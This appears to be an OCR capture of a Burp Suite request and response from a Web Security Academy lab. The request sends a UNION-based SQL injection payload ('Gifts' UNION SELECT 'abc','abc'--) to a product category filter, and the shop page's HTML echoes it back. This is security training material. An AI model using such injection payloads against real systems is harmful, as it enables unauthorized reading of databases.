 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter ?category =Gifts'+UNION+SELECT+'abc',+'abc'-- HTTP/1.1
2 Host : 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
3 Cookie : session =p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
|
</p>
48 </section >
49 </header >
50 <header class="notification-header ">
51 </header >
52 <section class="ecoms-pageheader ">
53 <img src="/resources/images/shop.svg ">
54 </section >
55 <section class="ecoms-pageheader ">
56 <h1>
Gifts&apos; UNION SELECT &apos;abc&apos;,
&apos;abc&apos;--
</h1>
57 </section >
58 <section class="search-filters ">
59 <label >
Refine your search:
</label >
60 <a href="/">
All
</a>
61 <a href="/filter?category=Accessories ">
Accessories
</a>
62 <a href="/filter?category=Corporate+gifts ">
Corporate gifts
</a>
63 <a href="/filter?category=Gifts ">
Gifts
</a>
64 <a href="/filter?category=Lifestyle ">
Lifestyle
</a>
65 <a href="/filter?category=Pets ">
Pets
</a>
66 </section >
67 <table class="is-table-longdescription ">
68 <tbody >
69 <tr>